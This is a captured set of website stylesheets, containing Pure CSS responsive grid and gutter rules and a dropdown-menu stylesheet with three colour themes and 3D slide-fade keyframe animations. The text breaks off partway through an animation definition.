(min-width:48em){.pure-u-md-1,.pure-u-md-1-1,.pure-u-md-1-2,.pure-u-md-1-3,.pure-u-md-2-3,.pure-u-md-1-4,.pure-u-md-3-4,.pure-u-md-1-5,.pure-u-md-2-5,.pure-u-md-3-5,.pure-u-md-4-5,.pure-u-md-5-5,.pure-u-md-1-6,.pure-u-md-5-6,.pure-u-md-1-8,.pure-u-md-3-8,.pure-u-md-5-8,.pure-u-md-7-8,.pure-u-md-1-12,.pure-u-md-5-12,.pure-u-md-7-12,.pure-u-md-11-12,.pure-u-md-1-24,.pure-u-md-2-24,.pure-u-md-3-24,.pure-u-md-4-24,.pure-u-md-5-24,.pure-u-md-6-24,.pure-u-md-7-24,.pure-u-md-8-24,.pure-u-md-9-24,.pure-u-md-10-24,.pure-u-md-11-24,.pure-u-md-12-24,.pure-u-md-13-24,.pure-u-md-14-24,.pure-u-md-15-24,.pure-u-md-16-24,.pure-u-md-17-24,.pure-u-md-18-24,.pure-u-md-19-24,.pure-u-md-20-24,.pure-u-md-21-24,.pure-u-md-22-24,.pure-u-md-23-24,.pure-u-md-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-md-1-24{width:4.1667%;*width:4.1357%}.pure-u-md-1-12,.pure-u-md-2-24{width:8.3333%;*width:8.3023%}.pure-u-md-1-8,.pure-u-md-3-24{width:12.5%;*width:12.469%}.pure-u-md-1-6,.pure-u-md-4-24{width:16.6667%;*width:16.6357%}.pure-u-md-1-5{width:20%;*width:19.969%}.pure-u-md-5-24{width:20.8333%;*width:20.8023%}.pure-u-md-1-4,.pure-u-md-6-24{width:25%;*width:24.969%}.pure-u-md-7-24{width:29.1667%;*width:29.1357%}.pure-u-md-1-3,.pure-u-md-8-24{width:33.3333%;*width:33.3023%}.pure-u-md-3-8,.pure-u-md-9-24{width:37.5%;*width:37.469%}.pure-u-md-2-5{width:40%;*width:39.969%}.pure-u-md-5-12,.pure-u-md-10-24{width:41.6667%;*width:41.6357%}.pure-u-md-11-24{width:45.8333%;*width:45.8023%}.pure-u-md-1-2,.pure-u-md-12-24{width:50%;*width:49.969%}.pure-u-md-13-24{width:54.1667%;*width:54.1357%}.pure-u-md-7-12,.pure-u-md-14-24{width:58.3333%;*width:58.3023%}.pure-u-md-3-5{width:60%;*width:59.969%}.pure-u-md-5-8,.pure-u-md-15-24{width:62.5%;*width:62.469%}.pure-u-md-2-3,.pure-u-md-16-24{width:66.6667%;*width:66.6357%}.pure-u-md-17-24{width:70.8333%;*width:70.8023%}.pure-u-md-3-4,.pure-u-md-18-24{width:75%;*width:74.969%}.pure-u-md-19-24{width:79.1667%;*width:79.1357%}.pure-u-md-4-5{width:80%;*width:79.969%}.pure-u-md-5-6,.pure-u-md-20-24{width:83.3333%;*width:83.3023%}.pure-u-md-7-8,.pure-u-md-21-24{width:87.5%;*width:87.469%}.pure-u-md-11-12,.pure-u-md-22-24{width:91.6667%;*width:91.6357%}.pure-u-md-23-24{width:95.8333%;*width:95.8023%}.pure-u-md-1,.pure-u-md-1-1,.pure-u-md-5-5,.pure-u-md-24-24{width:100%}}@media screen and (min-width:64em){.pure-u-lg-1,.pure-u-lg-1-1,.pure-u-lg-1-2,.pure-u-lg-1-3,.pure-u-lg-2-3,.pure-u-lg-1-4,.pure-u-lg-3-4,.pure-u-lg-1-5,.pure-u-lg-2-5,.pure-u-lg-3-5,.pure-u-lg-4-5,.pure-u-lg-5-5,.pure-u-lg-1-6,.pure-u-lg-5-6,.pure-u-lg-1-8,.pure-u-lg-3-8,.pure-u-lg-5-8,.pure-u-lg-7-8,.pure-u-lg-1-12,.pure-u-lg-5-12,.pure-u-lg-7-12,.pure-u-lg-11-12,.pure-u-lg-1-24,.pure-u-lg-2-24,.pure-u-lg-3-24,.pure-u-lg-4-24,.pure-u-lg-5-24,.pure-u-lg-6-24,.pure-u-lg-7-24,.pure-u-lg-8-24,.pure-u-lg-9-24,.pure-u-lg-10-24,.pure-u-lg-11-24,.pure-u-lg-12-24,.pure-u-lg-13-24,.pure-u-lg-14-24,.pure-u-lg-15-24,.pure-u-lg-16-24,.pure-u-lg-17-24,.pure-u-lg-18-24,.pure-u-lg-19-24,.pure-u-lg-20-24,.pure-u-lg-21-24,.pure-u-lg-22-24,.pure-u-lg-23-24,.pure-u-lg-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-lg-1-24{width:4.1667%;*width:4.1357%}.pure-u-lg-1-12,.pure-u-lg-2-24{width:8.3333%;*width:8.3023%}.pure-u-lg-1-8,.pure-u-lg-3-24{width:12.5%;*width:12.469%}.pure-u-lg-1-6,.pure-u-lg-4-24{width:16.6667%;*width:16.6357%}.pure-u-lg-1-5{width:20%;*width:19.969%}.pure-u-lg-5-24{width:20.8333%;*width:20.8023%}.pure-u-lg-1-4,.pure-u-lg-6-24{width:25%;*width:24.969%}.pure-u-lg-7-24{width:29.1667%;*width:29.1357%}.pure-u-lg-1-3,.pure-u-lg-8-24{width:33.3333%;*width:33.3023%}.pure-u-lg-3-8,.pure-u-lg-9-24{width:37.5%;*width:37.469%}.pure-u-lg-2-5{width:40%;*width:39.969%}.pure-u-lg-5-12,.pure-u-lg-10-24{width:41.6667%;*width:41.6357%}.pure-u-lg-11-24{width:45.8333%;*width:45.8023%}.pure-u-lg-1-2,.pure-u-lg-12-24{width:50%;*width:49.969%}.pure-u-lg-13-24{width:54.1667%;*width:54.1357%}.pure-u-lg-7-12,.pure-u-lg-14-24{width:58.3333%;*width:58.3023%}.pure-u-lg-3-5{width:60%;*width:59.969%}.pure-u-lg-5-8,.pure-u-lg-15-24{width:62.5%;*width:62.469%}.pure-u-lg-2-3,.pure-u-lg-16-24{width:66.6667%;*width:66.6357%}.pure-u-lg-17-24{width:70.8333%;*width:70.8023%}.pure-u-lg-3-4,.pure-u-lg-18-24{width:75%;*width:74.969%}.pure-u-lg-19-24{width:79.1667%;*width:79.1357%}.pure-u-lg-4-5{width:80%;*width:79.969%}.pure-u-lg-5-6,.pure-u-lg-20-24{width:83.3333%;*width:83.3023%}.pure-u-lg-7-8,.pure-u-lg-21-24{width:87.5%;*width:87.469%}.pure-u-lg-11-12,.pure-u-lg-22-24{width:91.6667%;*width:91.6357%}.pure-u-lg-23-24{width:95.8333%;*width:95.8023%}.pure-u-lg-1,.pure-u-lg-1-1,.pure-u-lg-5-5,.pure-u-lg-24-24{width:100%}}@media screen and (min-width:80em){.pure-u-xl-1,.pure-u-xl-1-1,.pure-u-xl-1-2,.pure-u-xl-1-3,.pure-u-xl-2-3,.pure-u-xl-1-4,.pure-u-xl-3-4,.pure-u-xl-1-5,.pure-u-xl-2-5,.pure-u-xl-3-5,.pure-u-xl-4-5,.pure-u-xl-5-5,.pure-u-xl-1-6,.pure-u-xl-5-6,.pure-u-xl-1-8,.pure-u-xl-3-8,.pure-u-xl-5-8,.pure-u-xl-7-8,.pure-u-xl-1-12,.pure-u-xl-5-12,.pure-u-xl-7-12,.pure-u-xl-11-12,.pure-u-xl-1-24,.pure-u-xl-2-24,.pure-u-xl-3-24,.pure-u-xl-4-24,.pure-u-xl-5-24,.pure-u-xl-6-24,.pure-u-xl-7-24,.pure-u-xl-8-24,.pure-u-xl-9-24,.pure-u-xl-10-24,.pure-u-xl-11-24,.pure-u-xl-12-24,.pure-u-xl-13-24,.pure-u-xl-14-24,.pure-u-xl-15-24,.pure-u-xl-16-24,.pure-u-xl-17-24,.pure-u-xl-18-24,.pure-u-xl-19-24,.pure-u-xl-20-24,.pure-u-xl-21-24,.pure-u-xl-22-24,.pure-u-xl-23-24,.pure-u-xl-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-xl-1-24{width:4.1667%;*width:4.1357%}.pure-u-xl-1-12,.pure-u-xl-2-24{width:8.3333%;*width:8.3023%}.pure-u-xl-1-8,.pure-u-xl-3-24{width:12.5%;*width:12.469%}.pure-u-xl-1-6,.pure-u-xl-4-24{width:16.6667%;*width:16.6357%}.pure-u-xl-1-5{width:20%;*width:19.969%}.pure-u-xl-5-24{width:20.8333%;*width:20.8023%}.pure-u-xl-1-4,.pure-u-xl-6-24{width:25%;*width:24.969%}.pure-u-xl-7-24{width:29.1667%;*width:29.1357%}.pure-u-xl-1-3,.pure-u-xl-8-24{width:33.3333%;*width:33.3023%}.pure-u-xl-3-8,.pure-u-xl-9-24{width:37.5%;*width:37.469%}.pure-u-xl-2-5{width:40%;*width:39.969%}.pure-u-xl-5-12,.pure-u-xl-10-24{width:41.6667%;*width:41.6357%}.pure-u-xl-11-24{width:45.8333%;*width:45.8023%}.pure-u-xl-1-2,.pure-u-xl-12-24{width:50%;*width:49.969%}.pure-u-xl-13-24{width:54.1667%;*width:54.1357%}.pure-u-xl-7-12,.pure-u-xl-14-24{width:58.3333%;*width:58.3023%}.pure-u-xl-3-5{width:60%;*width:59.969%}.pure-u-xl-5-8,.pure-u-xl-15-24{width:62.5%;*width:62.469%}.pure-u-xl-2-3,.pure-u-xl-16-24{width:66.6667%;*width:66.6357%}.pure-u-xl-17-24{width:70.8333%;*width:70.8023%}.pure-u-xl-3-4,.pure-u-xl-18-24{width:75%;*width:74.969%}.pure-u-xl-19-24{width:79.1667%;*width:79.1357%}.pure-u-xl-4-5{width:80%;*width:79.969%}.pure-u-xl-5-6,.pure-u-xl-20-24{width:83.3333%;*width:83.3023%}.pure-u-xl-7-8,.pure-u-xl-21-24{width:87.5%;*width:87.469%}.pure-u-xl-11-12,.pure-u-xl-22-24{width:91.6667%;*width:91.6357%}.pure-u-xl-23-24{width:95.8333%;*width:95.8023%}.pure-u-xl-1,.pure-u-xl-1-1,.pure-u-xl-5-5,.pure-u-xl-24-24{width:100%}}
.block{display:block}.blockquote,blockquote.blockquote{padding:5px 10px;border-left:5px solid;border-color:#e0e0e0;width:90%;margin:10px auto;font-style:italic;line-height:1.3em;display:inline-block}.blockquote.danger,.blockquote.error,.blockquote .red{border-color:#ca3c3c}.blockquote.warning,.blockquote.orange{border-color:#df7514}.blockquote.alert,.blockquote.yellow{border-color:#ffc72d}.blockquote.confirm,.blockquote.green,.blockquote.success{border-color:#1cb841}.blockquote.secondary,.blockquote.blue{border-color:#42b8dd}.blockquote.light{border-color:#aaa}.blockquote.dark{border-color:#3D3D3D}.blockquote cite,cite{font-size:80%;color:#aaa;display:block}mark,mark.light{background:#ccc}mark.danger,mark.error,mark.red{background:#ca3c3c;color:#fff}mark.warning,mark.orange{background:#df7514}mark.alert,mark.yellow{background:#ffc72d}mark.secondary,mark.blue{background:#42b8dd}mark.dark{background:#3D3D3D;color:#fff}mark.confirm,mark.success,mark.green{background:#1cb841}

.hidden{display:none;}

@media screen{.gutter [class*=pure-u-]{margin-left:2%}.gutter [class*=pure-u-]:first-child{margin-left:0}.gutter .gutter-reset{margin:0}.gutter .pure-u-1-24{width:2.25%;*width:2.2469%}.gutter .pure-u-1-12,.gutter .pure-u-2-24{width:6.5%;*width:6.4969%}.gutter .pure-u-1-8,.gutter .pure-u-3-24{width:10.75%;*width:10.7469%}.gutter .pure-u-1-6,.gutter .pure-u-4-24{width:15%;*width:14.9969%}.gutter .pure-u-1-5{width:18.4%;*width:18.369%}.gutter .pure-u-5-24{width:19.25%;*width:19.2469%}.gutter .pure-u-1-4,.gutter .pure-u-6-24{width:23.5%;*width:23.4969%}.gutter .pure-u-7-24{width:27.75%;*width:27.7469%}.gutter .pure-u-1-3{.gutterpure-u-8-24width:32%;*width:31.9969%}.gutter .pure-u-3-8{.gutterpure-u-9-24width:36.25%;*width:36.2469%}.gutter .pure-u-2-5{width:38.8%;*width:38,769%}.gutter .pure-u-5-12,.gutter .pure-u-10-24{width:40.5%;*width:40.4969%}.gutter .pure-u-11-24{width:44.75%;*width:44.7469%}.gutter .pure-u-1-2{.gutterpure-u-12-24width:49%;*width:48.9969%}.gutter .pure-u-13-24{width:53.25%;*width:53.2469%}.gutter .pure-u-7-12{.gutterpure-u-14-24width:57.5%;*width:57.4969%}.gutter .pure-u-3-5{width:59,20%;*width:59.169%}.gutter .pure-u-5-8,.gutter .pure-u-15-24{width:61.75%;*width:61.7469%}.gutter .pure-u-2-3{.gutterpure-u-16-24width:66%;*width:65.9969%}.gutter .pure-u-17-24{width:70.25%;*width:70.2469%}.gutter .pure-u-3-4{.gutterpure-u-18-24width:74.5%;*width:74.4969%}.gutter .pure-u-19-24{width:78.75%;*width:78.7469%}.gutter .pure-u-4-5{width:79,60%;*width:79,569%}.gutter .pure-u-5-6{.gutterpure-u-20-24width:83%;*width:82.9969%}.gutter .pure-u-7-8{.gutterpure-u-21-24width:87.25%;*width:87.2469%}.gutter .pure-u-11-12{.gutterpure-u-22-24width:91.5%;*width:91.4969%}.gutter .pure-u-23-24{width:95.75%;*width:95.7469%}.gutter .pure-u-1,.gutter .pure-u-1-1,.gutter .pure-u-5-5,.gutter .pure-u-24-24{width:100%}}@media screen and (min-width:35.5em){.gutter [class*=pure-u-sm-]{margin-left:2%}.gutter [class*=pure-u-sm-]:first-child{margin-left:0}.gutter .gutter-sm-reset{margin:0}.gutter .pure-u-sm-1-24{width:2.25%;*width:2.2469%}.gutter .pure-u-sm-1-12,.gutter .pure-u-sm-2-24{width:6.5%;*width:6.4969%}.gutter .pure-u-sm-1-8,.gutter .pure-u-sm-3-24{width:10.75%;*width:10.7469%}.gutter .pure-u-sm-1-6,.gutter .pure-u-sm-4-24{width:15%;*width:14.9969%}.gutter .pure-u-sm-1-5{width:18.4%;*width:18.369%}.gutter .pure-u-sm-5-24{width:19.25%;*width:19.2469%}.gutter .pure-u-sm-1-4,.gutter .pure-u-sm-6-24{width:23.5%;*width:23.4969%}.gutter .pure-u-sm-7-24{width:27.75%;*width:27.7469%}.gutter .pure-u-sm-1-3{.gutterpure-u-sm-8-24width:32%;*width:31.9969%}.gutter .pure-u-sm-3-8{.gutterpure-u-sm-9-24width:36.25%;*width:36.2469%}.gutter .pure-u-sm-2-5{width:38.8%;*width:38,769%}.gutter .pure-u-sm-5-12,.gutter .pure-u-sm-10-24{width:40.5%;*width:40.4969%}.gutter .pure-u-sm-11-24{width:44.75%;*width:44.7469%}.gutter .pure-u-sm-1-2{.gutterpure-u-sm-12-24width:49%;*width:48.9969%}.gutter .pure-u-sm-13-24{width:53.25%;*width:53.2469%}.gutter .pure-u-sm-7-12{.gutterpure-u-sm-14-24width:57.5%;*width:57.4969%}.gutter .pure-u-sm-3-5{width:59,20%;*width:59.169%}.gutter .pure-u-sm-5-8,.gutter .pure-u-sm-15-24{width:61.75%;*width:61.7469%}.gutter .pure-u-sm-2-3{.gutterpure-u-sm-16-24width:66%;*width:65.9969%}.gutter .pure-u-sm-17-24{width:70.25%;*width:70.2469%}.gutter .pure-u-sm-3-4{.gutterpure-u-sm-18-24width:74.5%;*width:74.4969%}.gutter .pure-u-sm-19-24{width:78.75%;*width:78.7469%}.gutter .pure-u-sm-4-5{width:79,60%;*width:79,569%}.gutter .pure-u-sm-5-6{.gutterpure-u-sm-20-24width:83%;*width:82.9969%}.gutter .pure-u-sm-7-8{.gutterpure-u-sm-21-24width:87.25%;*width:87.2469%}.gutter .pure-u-sm-11-12{.gutterpure-u-sm-22-24width:91.5%;*width:91.4969%}.gutter .pure-u-sm-23-24{width:95.75%;*width:95.7469%}.gutter .pure-u-sm-1,.gutter .pure-u-sm-1-1,.gutter .pure-u-sm-5-5,.gutter .pure-u-sm-24-24{width:100%}}@media screen and (min-width:48em){.gutter [class*=pure-u-md-]{margin-left:2%}.gutter [class*=pure-u-md-]:first-child{margin-left:0}.gutter .gutter-md-reset{margin:0}.gutter .pure-u-md-1-24{width:2.25%;*width:2.2469%}.gutter .pure-u-md-1-12,.gutter .pure-u-md-2-24{width:6.5%;*width:6.4969%}.gutter .pure-u-md-1-8,.gutter .pure-u-md-3-24{width:10.75%;*width:10.7469%}.gutter .pure-u-md-1-6,.gutter .pure-u-md-4-24{width:15%;*width:14.9969%}.gutter .pure-u-md-1-5{width:18.4%;*width:18.369%}.gutter .pure-u-md-5-24{width:19.25%;*width:19.2469%}.gutter .pure-u-md-1-4,.gutter .pure-u-md-6-24{width:23.5%;*width:23.4969%}.gutter .pure-u-md-7-24{width:27.75%;*width:27.7469%}.gutter .pure-u-md-1-3{.gutterpure-u-md-8-24width:32%;*width:31.9969%}.gutter .pure-u-md-3-8{.gutterpure-u-md-9-24width:36.25%;*width:36.2469%}.gutter .pure-u-md-2-5{width:38.8%;*width:38,769%}.gutter .pure-u-md-5-12,.gutter .pure-u-md-10-24{width:40.5%;*width:40.4969%}.gutter .pure-u-md-11-24{width:44.75%;*width:44.7469%}.gutter .pure-u-md-1-2{.gutterpure-u-md-12-24width:49%;*width:48.9969%}.gutter .pure-u-md-13-24{width:53.25%;*width:53.2469%}.gutter .pure-u-md-7-12{.gutterpure-u-md-14-24width:57.5%;*width:57.4969%}.gutter .pure-u-md-3-5{width:59,20%;*width:59.169%}.gutter .pure-u-md-5-8,.gutter .pure-u-md-15-24{width:61.75%;*width:61.7469%}.gutter .pure-u-md-2-3{.gutterpure-u-md-16-24width:66%;*width:65.9969%}.gutter .pure-u-md-17-24{width:70.25%;*width:70.2469%}.gutter .pure-u-md-3-4{.gutterpure-u-md-18-24width:74.5%;*width:74.4969%}.gutter .pure-u-md-19-24{width:78.75%;*width:78.7469%}.gutter .pure-u-md-4-5{width:79,60%;*width:79,569%}.gutter .pure-u-md-5-6{.gutterpure-u-md-20-24width:83%;*width:82.9969%}.gutter .pure-u-md-7-8{.gutterpure-u-md-21-24width:87.25%;*width:87.2469%}.gutter .pure-u-md-11-12{.gutterpure-u-md-22-24width:91.5%;*width:91.4969%}.gutter .pure-u-md-23-24{width:95.75%;*width:95.7469%}.gutter .pure-u-md-1,.gutter .pure-u-md-1-1,.gutter .pure-u-md-5-5,.gutter .pure-u-md-24-24{width:100%}}@media screen and (min-width:64em){.gutter [class*=pure-u-lg-]{margin-left:2%}.gutter [class*=pure-u-lg-]:first-child{margin-left:0}.gutter .gutter-lg-reset{margin:0}.gutter .pure-u-lg-1-24{width:2.25%;*width:2.2469%}.gutter .pure-u-lg-1-12,.gutter .pure-u-lg-2-24{width:6.5%;*width:6.4969%}.gutter .pure-u-lg-1-8,.gutter .pure-u-lg-3-24{width:10.75%;*width:10.7469%}.gutter .pure-u-lg-1-6,.gutter .pure-u-lg-4-24{width:15%;*width:14.9969%}.gutter .pure-u-lg-1-5{width:18.4%;*width:18.369%}.gutter .pure-u-lg-5-24{width:19.25%;*width:19.2469%}.gutter .pure-u-lg-1-4,.gutter .pure-u-lg-6-24{width:23.5%;*width:23.4969%}.gutter .pure-u-lg-7-24{width:27.75%;*width:27.7469%}.gutter .pure-u-lg-1-3{.gutterpure-u-lg-8-24width:32%;*width:31.9969%}.gutter .pure-u-lg-3-8{.gutterpure-u-lg-9-24width:36.25%;*width:36.2469%}.gutter .pure-u-lg-2-5{width:38.8%;*width:38,769%}.gutter .pure-u-lg-5-12,.gutter .pure-u-lg-10-24{width:40.5%;*width:40.4969%}.gutter .pure-u-lg-11-24{width:44.75%;*width:44.7469%}.gutter .pure-u-lg-1-2{.gutterpure-u-lg-12-24width:49%;*width:48.9969%}.gutter .pure-u-lg-13-24{width:53.25%;*width:53.2469%}.gutter .pure-u-lg-7-12{.gutterpure-u-lg-14-24width:57.5%;*width:57.4969%}.gutter .pure-u-lg-3-5{width:59,20%;*width:59.169%}.gutter .pure-u-lg-5-8,.gutter .pure-u-lg-15-24{width:61.75%;*width:61.7469%}.gutter .pure-u-lg-2-3{.gutterpure-u-lg-16-24width:66%;*width:65.9969%}.gutter .pure-u-lg-17-24{width:70.25%;*width:70.2469%}.gutter .pure-u-lg-3-4{.gutterpure-u-lg-18-24width:74.5%;*width:74.4969%}.gutter .pure-u-lg-19-24{width:78.75%;*width:78.7469%}.gutter .pure-u-lg-4-5{width:79,60%;*width:79,569%}.gutter .pure-u-lg-5-6{.gutterpure-u-lg-20-24width:83%;*width:82.9969%}.gutter .pure-u-lg-7-8{.gutterpure-u-lg-21-24width:87.25%;*width:87.2469%}.gutter .pure-u-lg-11-12{.gutterpure-u-lg-22-24width:91.5%;*width:91.4969%}.gutter .pure-u-lg-23-24{width:95.75%;*width:95.7469%}.gutter .pure-u-lg-1,.gutter .pure-u-lg-1-1,.gutter .pure-u-lg-5-5,.gutter .pure-u-lg-24-24{width:100%}}@media screen and (min-width:80em){.gutter [class*=pure-u-xl-]{margin-left:2%}.gutter [class*=pure-u-xl-]:first-child{margin-left:0}.gutter .gutter-xl-reset{margin:0}.gutter .pure-u-xl-1-24{width:2.25%;*width:2.2469%}.gutter .pure-u-xl-1-12,.gutter .pure-u-xl-2-24{width:6.5%;*width:6.4969%}.gutter .pure-u-xl-1-8,.gutter .pure-u-xl-3-24{width:10.75%;*width:10.7469%}.gutter .pure-u-xl-1-6,.gutter .pure-u-xl-4-24{width:15%;*width:14.9969%}.gutter .pure-u-xl-1-5{width:18.4%;*width:18.369%}.gutter .pure-u-xl-5-24{width:19.25%;*width:19.2469%}.gutter .pure-u-xl-1-4,.gutter .pure-u-xl-6-24{width:23.5%;*width:23.4969%}.gutter .pure-u-xl-7-24{width:27.75%;*width:27.7469%}.gutter .pure-u-xl-1-3{.gutterpure-u-xl-8-24width:32%;*width:31.9969%}.gutter .pure-u-xl-3-8{.gutterpure-u-xl-9-24width:36.25%;*width:36.2469%}.gutter .pure-u-xl-2-5{width:38.8%;*width:38,769%}.gutter .pure-u-xl-5-12,.gutter .pure-u-xl-10-24{width:40.5%;*width:40.4969%}.gutter .pure-u-xl-11-24{width:44.75%;*width:44.7469%}.gutter .pure-u-xl-1-2{.gutterpure-u-xl-12-24width:49%;*width:48.9969%}.gutter .pure-u-xl-13-24{width:53.25%;*width:53.2469%}.gutter .pure-u-xl-7-12{.gutterpure-u-xl-14-24width:57.5%;*width:57.4969%}.gutter .pure-u-xl-3-5{width:59,20%;*width:59.169%}.gutter .pure-u-xl-5-8,.gutter .pure-u-xl-15-24{width:61.75%;*width:61.7469%}.gutter .pure-u-xl-2-3{.gutterpure-u-xl-16-24width:66%;*width:65.9969%}.gutter .pure-u-xl-17-24{width:70.25%;*width:70.2469%}.gutter .pure-u-xl-3-4{.gutterpure-u-xl-18-24width:74.5%;*width:74.4969%}.gutter .pure-u-xl-19-24{width:78.75%;*width:78.7469%}.gutter .pure-u-xl-4-5{width:79,60%;*width:79,569%}.gutter .pure-u-xl-5-6{.gutterpure-u-xl-20-24width:83%;*width:82.9969%}.gutter .pure-u-xl-7-8{.gutterpure-u-xl-21-24width:87.25%;*width:87.2469%}.gutter .pure-u-xl-11-12{.gutterpure-u-xl-22-24width:91.5%;*width:91.4969%}.gutter .pure-u-xl-23-24{width:95.75%;*width:95.7469%}.gutter .pure-u-xl-1,.gutter .pure-u-xl-1-1,.gutter .pure-u-xl-5-5,.gutter .pure-u-xl-24-24{width:100%}}

@media screen and (min-width: 35.5em){
  .pure-hidden-sm,.pure-visible-md,.pure-visible-ld,.pure-visible-xl{display:none}
  .pure-visible-sm{display:block;}
}
@media screen and (min-width: 48em){
  .pure-hidden-md,.pure-visible-sm,.pure-visible-lg,.pure-visible-xl{display:none}
  .pure-visible-md{display:block;}
}
@media screen and (min-width: 64em){
  .pure-hidden-lg,.pure-visible-sm,.pure-visible-md,.pure-visible-xl{display:none}
  .pure-visible-lg{display:block;}
}
@media screen and (min-width: 80em){
  .pure-hidden-xl,.pure-visible-sm,.pure-visible-md,.pure-visible-lg{display:none}
  .pure-visible-xl{display:block;}

}


--- FILE ---
content_type: text/css
request_url: https://www.kuenneke.de/fileadmin/ext/css/compactmenu.css?1440147795
body_size: 1966
content:

/* Perspective */
.compactmenu {
position: relative;
-webkit-perspective: 500px;
-moz-perspective: 500px;
perspective: 500px;
-webkit-perspective-origin: 50%;
-moz-perspective-origin: 50%;
perspective-origin: 50%;
/* Animation */

}
.compactmenu ul,
.compactmenu ol,
.compactmenu li {
list-style: none;
}

.compactmenu ul {
width: 100%;
left: 0;
display: inline-block;
position: absolute;
z-index: 1000;
}

ul.topul{ /* Top UL of each drop down menu after script transformation */

}

.compactmenu ul li{
position: relative;
}

.compactmenu ul li span.sub { /* "Pointer" span that gets added to LI elements containing a sub menu. */
width: 0;
height: 0;
background: transparent;
border: 5px solid transparent;
border-color: transparent transparent transparent white; /* white is the color of the pointer */
position: absolute;
right: 5px;
top: 16px;
}
.compactmenu ul li > ul {
margin-top: 50px;
}
.compactmenu a {
text-decoration: none;
}
.compactmenu * {
margin: 0;
padding: 0;
}


/*
** Define menu themes here. The naming scheme should be .compactmenu.xxx
** where xxx is the name of the new theme
** and also corresponds to the name entered into the initialization function $("#menu1").compactmenu({theme: xxx})

*/

/* ##### Theme #1 (theme-default) ####### */

.compactmenu.theme-default ul > li {
padding: 0px;
}
.compactmenu.theme-default ul > li .sub { /* "Pointer" span that gets added to LI elements containing a sub menu. */

}
.compactmenu.theme-default ul a {
display: block;
color: #fff;
padding: 12px 20px;
background: #09f;
}

.compactmenu.theme-default ul a:hover{
background: #3bf;
}

/* ##### Theme #2 (theme-theme2) ####### */

.compactmenu.theme-theme2 {
font-family: "Germand";
font-size: 90%;
}
.compactmenu.theme-theme2 .compactanchor { /* CSS button anchor */
-moz-border-radius: 9px;
-moz-box-shadow: #6E7849 0px 0px 10px;
-webkit-border-radius: 9px;
-webkit-box-shadow: #6E7849 0 0 10px;
background-color: #9fdc56;
background-image: -moz-linear-gradient(73deg, #227c23, #9fdc56);
background-image: -ms-linear-gradient(73deg, #227c23, #9fdc56);
background-image: -o-linear-gradient(73deg, #227c23, #9fdc56);
background-image: -webkit-linear-gradient(73deg, #227c23, #9fdc56);
background-image: linear-gradient(73deg, #227c23, #9fdc56);
border-radius: 9px;
border: 1px solid #4a5032;
box-shadow: #6E7849 0px 0px 10px;
color: #ffffff;
display: inline-block;
cursor: pointer;
font-size: 1.4em;
margin: auto;
padding: 5px;
text-decoration: none;
text-shadow: #000000 5px 5px 15px;
}

.compactmenu.theme-theme2 ul{
box-shadow: 2px 2px 5px gray;
}

.compactmenu.theme-theme2 ul > li {
padding: 0px;
}

.compactmenu.theme-theme2 ul > li .sub { /* "Pointer" span that gets added to LI elements containing a sub menu. */
top: 14px;
}
.compactmenu.theme-theme2 ul a {
display: block;
color: #fff;
background: black;
border-bottom: 1px solid gray;
padding: 8px 15px;
}

.compactmenu.theme-theme2 ul a:hover{
background: darkred;
}

/* ##### Theme #3 (theme-theme3) ####### */

.compactmenu.theme-theme3 {
font-family: "Arial";
font-size: 90%;
}

.compactmenu.theme-theme3 .compactanchor { /* Icon anchor */
width: 25px;
height: 25px;
border: 5px solid black;
text-indent: -100000px;
position: relative;
cursor: pointer;
}

.compactmenu.theme-theme3 .compactanchor::before{
position: absolute;
border: 5px solid black;
content: '';
width: 100%;
height: 20%;
top: 5px;
left: -5px;
display: block;
}

.compactmenu.theme-theme3 .compactanchor:hover, .compactmenu.theme-theme3 .compactanchor:hover::before{
border-color: darkred;
}

.compactmenu.theme-theme3 .compactanchor:hover

.compactmenu.theme-theme3 ul{
font: normal 90% 'Trebuchet MS', 'Lucida Grande', Arial, sans-serif;
}

.compactmenu.theme-theme3 ul > li {
padding: 0px;
}
.compactmenu.theme-theme3 ul > li:hover {
}
.compactmenu.theme-theme3 ul > li .sub { /* "Pointer" span that gets added to LI elements containing a sub menu. */
top: 14px;
}
.compactmenu.theme-theme3 ul a {
padding-left: 9px;
display: block;
text-decoration: none;
color: white;
padding: 10px;
background-color: #2175bc;
border-bottom: 1px solid #90bade;
border-left: 7px solid #1958b7;
}

.compactmenu.theme-theme3 ul a:hover{
background-color: #2586d7;
border-left-color: #1c64d1;
}

@-moz-keyframes inside-slide-fade-left {
50% {
-moz-transform: translateZ(-250px) rotateY(30deg);
opacity: 1;
}
75% {
-moz-transform: translateZ(-350px) rotateY(15deg);
opacity: 0.5;
}
100% {
-moz-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
}
@-webkit-keyframes inside-slide-fade-left {
50% {
-webkit-transform: translateZ(-250px) rotateY(30deg);
opacity: 1;
}
75% {
-webkit-transform: translateZ(-350px) rotateY(15deg);
opacity: 0.5;
}
100% {
-webkit-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
}
@keyframes inside-slide-fade-left {
50% {
transform: translateZ(-250px) rotateY(30deg);
opacity: 1;
}
75% {
transform: translateZ(-350px) rotateY(15deg);
opacity: 0.5;
}
100% {
transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
}
.compactmenu .inside-slide-fade-left-animation {
-webkit-animation: inside-slide-fade-left ease 0.4s;
-moz-animation: inside-slide-fade-left ease 0.4s;
-ms-animation: inside-slide-fade-left ease 0.4s;
-o-animation: inside-slide-fade-left ease 0.4s;
animation: inside-slide-fade-left ease 0.4s;
}
@-moz-keyframes inside-slide-fade-left-out {
0% {
-moz-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
25% {
-moz-transform: translateZ(-400px) rotateY(15deg);
opacity: 0.5;
}
100% {
-moz-transform: translateZ(5px) rotateY(0deg);
opacity: 1;
}
}
@-webkit-keyframes inside-slide-fade-left-out {
0% {
-webkit-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
25% {
-webkit-transform: translateZ(-400px) rotateY(15deg);
opacity: 0.5;
}
100% {
-webkit-transform: translateZ(5px) rotateY(0deg);
opacity: 1;
}
}
@keyframes inside-slide-fade-left-out {
0% {
transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
25% {
transform: translateZ(-400px) rotateY(15deg);
